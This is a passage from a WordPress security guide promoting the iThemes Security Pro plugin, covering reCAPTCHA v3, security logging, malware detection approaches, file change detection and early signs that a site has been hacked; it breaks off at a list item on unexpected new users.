What’s great about reCAPTCHA version 3 is that it helps you detect abusive bot traffic on your website without any user interaction. Instead of showing a CAPTCHA challenge, reCAPTCHA v3 monitors the different requests made on your site and returns a score for each request. The score ranges from 0.01 to 1. The higher the score returned by reCAPTCHA, the more confident it is that a human made the request. The lower this score returned by reCAPTCHA, the more confident it is that a bot made the request.
iThemes Security Pro allows you to set a block threshold using the reCAPTCHA score. Google recommends using 0.5 as your default. Keep in mind that you could inadvertently lock out legitimate users if you set the threshold too high.

You can enable reCAPTCHA on your WordPress user registration, reset password, login, and comments. iThemes Security Pro allows you to run the Google reCAPTCHA script on all pages to increase the accuracy of its bot vs. human score.

Wrapping Up
There are good bots and bad bots. reCAPTCHA blocks bad bots from your website without getting in the way of the good bots that provide value.
Section 9: WordPress Security Logs
Logging is an essential part of your WordPress security strategy. Insufficient logging and monitoring can lead to a delay in the detection of a security breach. Most breach studies show that the time to detect a breach is over 200 days! That amount of time allows an attacker to breach other systems, modify, steal, or destroy more data. It is for those reasons that Insufficient Logging landed on the OWASP top 10 of web application security risks.
WordPress security logs have several benefits in your overall security strategy.
- Identity and stop malicious behavior.
- Spot activity that can alert you of a breach.
- Assess how much damage was done.
- Aide in the repair of a hacked site.
If your site does get hacked, you will want to have the best information to aide in a quick investigation and recovery.
What are WordPress Security Logs?
WordPress Security Logs in iThemes Security Pro keeps track of important security events that occur on your website. These events are important to monitor to indicate if or when a security breach occurs.
Your website’s security logs are a vital part of any security strategy. The information found in these records can be used to lockout bad actors, highlight an unwanted change on the site, and help to identify and patch the point of entry of a successful attack.
Security Events Tracked & Logged by iThemes Security
Here’s a look at the WordPress security events tracked by the iThemes Security Pro plugin.
1. WordPress Brute Force Attacks
Brute force attacks refer to the trial and error method used to discover usernames and passwords to hack into a website. WordPress doesn’t track any user login activity, so there isn’t anything built into WordPress to protect you from a brute force attack. It is up to you to monitor your login security to protect your WordPress site.

Luckily, a brute force attack isn’t very sophisticated, and it is pretty easy to identify in your logs. You will need to record the username and IP that is attempting to login and whether the login was successful. If you see that a single username or IP has consecutive failed login attempts, the chances are you are under a brute force attack.
Once you know your website is under attack, you can put a stop to it! It is important to remember that there is no way to prevent an attack from occurring on your website. But, by monitoring invalid login attempts, you can prevent those attacks from being successful.
iThemes Security Pro is great at locking out bad guys. However, if a bad guy used the username Bob in a brute force attack, and Bob is an actual user on the site, Bob would, unfortunately, be locked out along with the attacker.
Even though it feels great to stop bad guys from breaking into a site, we don’t like it when security affects real users’ experience. We created Magic Links to allow legitimate users to bypass the username lockout, while the brute force attacker remains locked out.
2. Malware Scans
Not only should you run malware scans, but you should also be recording the results of every malware scan in your WordPress security logs. Some security logs will only record scan results that found malware, but that isn’t enough. It is crucial to be alerted as quickly as possible of a breach to your website. The longer it takes for you to know about a hack, the more damage it will do.

While it feels good to see the history of a proactive approach to security paying off, that is just a bonus and not the reason to record every malware scan.
If you aren’t documenting your scheduled scans, you will have no way of knowing if there are any scan failures. Not recording failed scans could result in you thinking that your site is being checked daily for malware, but, in reality, the scan is failing to complete.
3. User Activity
Keeping a record of user activity in your WordPress security logs can be your saving grace after a successful attack.
If you monitor the correct user activity, it can guide you through the timeline of a hack and show everything the hacker changed, from adding new users to adding unwanted pharma ads on your site.
iThemes Security Pro monitors 5 types of user activity:
1. Log In / Log Out

The first type of user activity logged is when users log in and log out of your website and from where. Monitoring time and location of the user’s logins can help you spot a user that is compromised. Did that user login at an unusual time or from a new place? If so, you may want to start your investigation with them.
2. User Creation / Registration

The next activity you should keep a record of is user creation, especially the creation of Administrator users. If a hacker can compromise a legitimate user, they may create there own admin user in an attempt to be covert. It is easy for you to notice something strange with your account, but it is much more difficult to identify malicious activity on another user.
Monitoring user registration is also essential. Some vulnerabilities allow hackers to change the default new user role from a Subscriber to an Administrator.
If you have User Logging set only to monitor the activity of Administrator users, only new Admin user registration will be recorded in the security logs. So, if you ever see a newly registered user in your security logs, something has gone wrong.
3. Adding and Removing Plugins

It is vital to make a record of who adds and removes plugins. Once your site has been hacked, it will easy for the attacker to add their custom plugin to inject malicious code into the website.
Even if a hacker doesn’t have access to your server or database, they may still be able to make changes to them from your WordPress dashboard. Using a plugin, they can add redirects to your site to use in their next spamvertizement campaign, or inject malware into your database. After their malicious code is executed, they can then delete the plugin to remove evidence of their crime. Lucky for us, we won’t miss any of it because it was all documented in our WordPress security logs.
4. Switching Themes

Another user activity monitored by iThemes Security Pro User Logging is when someone switches the website’s theme. If you ever find that your theme has unexpectedly changed, you can look in your WordPress security logs to find out who made the change.
5. Changes to Posts & Pages

Finally, you want to monitor any changes to your post and pages. Have any links been added to send your traffic to other sites? Monitoring posts and pages can help you find any embarrassing pages or malicious links added to your website after a breach.
To find out which post was modified, click the View Details links to find the post ID.

Wrapping Up
Insufficient logging is one of the OWASP top 10 web application security risks. Monitoring the right behavior will help you identify and stop attacks, detect a breach, and access and repair the damage done to your website after a successful attack.
Section 10: When WordPress Security Disaster Strikes
Even if you follow the WordPress security best practices, there is still a chance for your site to become compromised. A compromise means that a hacker breached your website and infected it with malware.
What is a Security Breach?
A security breach is when a cybercriminal is able to gain unauthorized access to your website or server. Security breaches can happen in lots of different ways, as hackers exploit some of the most common WordPress security issues. From running outdated versions of plugins and themes to more complicated SQL injections, a security breach can happen to even the most vigilant site owners.
Time to Detect a Security Breach: A Key Factor in Cleaning an Infected Website
Did you know that the average time it takes to discover a website breach is 200 days? Unfortunately, the longer it takes you to notice a breach, the more damage a hacker can do to your website, your customers, and you. A piece of malware can cause a staggering amount of damage in 200 days. That’s why it’s so important to reduce the time it takes to spot a security breach.
Why? The cleanup and downtime you will need to clean your website after 200 days worth of damage is also staggering. The time to investigate everything the malware touched and which customer’s data was stolen only increases while the breach remains undetected. Not to mention the time you will have to spend informing customers that they need to cancel their credit cards because a hacker logged all of their keystrokes while they visited your website.
The cost of getting hacked is great. You have to pay someone to investigate the breach and clean your website. The hack repair specialist will have to take your website down while they work, and people won’t be able to make new purchases while your website is down. After losing your customer’s trust, you will likely lose any future purchases they would have given you.
The cost of a hack is why it is crucial to notice a breach as soon as possible. The faster you discover the breach, the quicker you can stop any further damage being done, and the faster you can get your website and business back online.
Are Malware Scanners Enough?
Malware scanners provide a way to scan your WordPress website for known malicious files and scripts. But are malware scanners enough to spot a security breach?
In a word, no. Don’t think that you can rely solely on a malware scanner to check if your website is infected. No malware scanner can identify every piece of malware that exists. If you come across a malware scanner that claims it is 100% accurate, you should run because scans that make claims like this are often the least accurate out there.
Signature vs. Behavioral Malware Detection
The majority of malware scans and antivirus software use malware signatures to detect malware. More advanced malware scans will use a combination of signature detection and behavioral analysis.
Malware Signatures
A malware signature is a series of bytes that are used to identify known pieces of malware. Some malware scanners are powered by a database filled with the malware signatures of millions of known viruses.
Signature-based malware scanning is fast, simple, and will detect 100% of known and well-understood pieces of malware. All of that is great and will catch malware added by low-level hackers.
However, skilled hackers know that malware scanners check for signatures of known malware. These hackers have the ability to obfuscate malware signatures to remain undetected by your average scanner.
New malware is released at a rate that malware scanners can’t keep their database updated with all of the latest signatures. So a signature-based scanner won’t be able to tell the difference between a new bit of malware and a plugin’s readme.txt file.
Behavioral Analysis
Behavioral analysis checks a software’s actions to determine if it is malicious. There is a ton of different types of behaviors that can be deemed suspicious or malicious. For example, the iThemes Security Pro Site Scan leverages the Google Safe Browsing API to help keep websites safe. Google Safe Browsing will check to see if a piece of software is redirecting traffic to a known malicious site.
Again, there is no foolproof method of malware detection. But a combination of behavioral and signature checks will significantly increase your chances of being alerted to evidence of a security breach.
What Behavior Does All Malware Share?
We know how crucial it is to detect a security breach as soon as possible, and that relying solely on malware detection isn’t enough. So we wondered how iThemes Security Pro could reduce the time it takes for people to detect security breaches on their websites?
While the type of damage malware causes on your website varies greatly, what it does can be boiled down to one or a combination of the following three things.
- Add Files – Malware in the form of spyware could add a malicious file that will record your customer’s keystrokes as they enter their credit card information.
- Remove Files – Some malware will remove a legitimate file and replace it with a malicious file of the same name.
- Modify Files – Malware will try to hide its malicious code by hiding it in an existing file that it modifies.
Wouldn’t it be nice to be alerted to unexpected changes to your website so you can inspect them for signs of a security breach?
How to Reduce the Time it Takes to Detect a Security Breach
The key to quickly spotting a security breach is monitoring file changes on your website.
The File Change Detection feature in iThemes Security Pro will scan your website’s files and alert you when changes occur on your website.
There are several legitimate reasons you would see new file change activity in your logs, but if the changes made were unexpected, you should take the time to ensure the changes were not malicious. For example, if you see a change made to a plugin on the same date and time you updated the plugin, there would be no reason to investigate.
How to Enable File Change Detection in iThemes Security Pro
To start monitoring file changes, enable File Change Detection on the main page of the security settings.

Once File Change Detection is enabled, iThemes Security Pro will start scanning all of your website’s files in chunks. Scanning your files in chunks will help to reduce the resources required to monitor file changes.
The initial file change scan will create an index of your website’s files and their file hashes. A file hash is a shortened, nonhuman readable version of the content of the file.
After the initial scan completes, iThemes Security Pro will continue to scan your file in chunks. If a file hash changes on one of the subsequent scans, that means the contents of the file have changed.
You can also run a manual file change by clicking the Scan Files Now button in the File Change Detection settings

Activating File Change Notification Emails
File changes happen all the time, and getting an email alert for every change would quickly become overwhelming. And before you know it, it becomes a boy who cried wolf situation, and you start ignoring the file change alerts altogether.
Let’s take a look at how iThemes Security Pro intelligently identifies legitimated changes to reduce notifications and how you can mute notifications for files that are expected to update frequently.
You can manage all your iThemes Security notifications from the Notification Center within the iThemes Security plugin. From your WordPress admin dashboard, visit Security > Settings and locate the Notification Center module.

How iThemes Security Pro Identifies Legitimate File Changes
There are a couple of ways that iThemes Security Pro can detect if a change made to a file was legitimate and not a cause for concern. iThemes Security Pro will not create a File Change notification for changes it can verify.
1. Plugin/Theme Updates Completed By Version Management
The Version Management feature in iThemes Security Pro allows you to auto-update WordPress, plugins, and themes.

If an update is completed by Version Management, iThemes Security Pro will know the source of the update and won’t trigger an alert.
2. File Comparison for iThemes Plugins & Themes
Check the Compare Files Online box in the File Change Detection settings to enable online file comparison.

Any time a file on your website belonging to an iThemes plugin or theme is changed, it will get compared to a file on the iThemes server. If the hash to the version of the file on your website matches the hash to version on the iThemes server, it will be a legitimate change, and you will not receive an alert.
3. WordPress.org Online File Comparison
If a WordPress core file or a plugin installed from the WordPress.org repository is changed, the file will be compared with the version on WordPress.org. If the hashes match, the changes are not malicious, and you won’t receive an alert.
4. Manual Exclusions
You can exclude files, directories, and file types from File Change Detection in the File Change Detection settings.

The general rule is it’s okay to exclude files that you know are going to be regularly updating. Backup and cache files are a perfect example of this. Excluding these types of files will calm a lot of the extra noise.
7 Signs Your WordPress Website Was Hacked
Finding yourself asking, “Is my WordPress site hacked?” means you’ll want some quick answers.
The faster you notice the signs of a website breach, the quicker you can get your site cleaned up. The quicker you can get your website cleaned, the less damage the hack can do to your website.
1. Your Homepage is Different
Changes to your homepage seem like an obvious sign. But how many times do you actually run a thorough check or your homepage? I know I typically go straight to my login URL and not my home URL. From there, I log in, update my site or edit a post. After I finish what I came to do, I often leave without looking at my website’s home page.
The primary goal of some hacks is to troll a website or gain notoriety. So they only change your homepage to something they find funny or to leave a hacked by calling card.
If you do notice a change to your homepage, you can restore your website quickly and easily using a backup file made with a trusted WordPress backup plugin such as BackupBuddy.
2. Your Website Performance Has Dropped
Your site may feel sluggish when it has an infection. You can experience slowdowns on your website if you are experiencing brute force attacks or if there is a malicious script using your server resources for cryptocurrency mining. Similarly, a DDoS (or denial of service attack) happens when a network of IPs simultaneously sends requests to your website in an attempt to cause it to crash.
3. Your Website Contains Malicious or Spam Popups Ads
There is a good chance a hacker has compromised your website if your visitors see popups that redirect them to a malicious website. The goal of this type of attack is to drive traffic away from your site to the attacker’s site so they can target users with click fraud for Pay Per Click advertising.
The most frustrating thing about this type of hack is you may not be able to see the popups. A popup hack can be designed to not show for logged in users, which decreases the odds of website owners seeing them. So even when the site owner logs out, the popups will never display.
Your view of the popups can also be limited if you use an ad blocker extension in your browser. For example, a customer reported a popup hack and shared screenshots and a video of the popups. After I spent hours running through their website, I was not able to recreate anything they were reporting. I was convinced that their personal computer had been hacked and not the website.
Finally, it dawned on me why I wasn’t able to see the popups. I had installed an adblocker extension on my browser. As soon as I disabled the ad blocker extension, I was able to see popups everywhere. I share this embarrassing story to save you from running into the same mistake, hopefully.
4. You Notice a Decrease in Website Traffic
If you log into your Google Analytics account and you notice a steep decline in website traffic, your WordPress site could be hacked. A drop in site traffic deserves an investigation. There could be a malicious script on your site that is redirecting visitors away from your site or Google could already by blacklisting your website as a malicious site.
The first thing you want to look for is your website’s outbound traffic. By tracking your website with Google Analytics, you will need to configure your site to track the traffic leaving your site. The easiest way to monitor outbound traffic on your WordPress site is to use a WordPress Google Analytics plugin.
6. Unexpected New Users
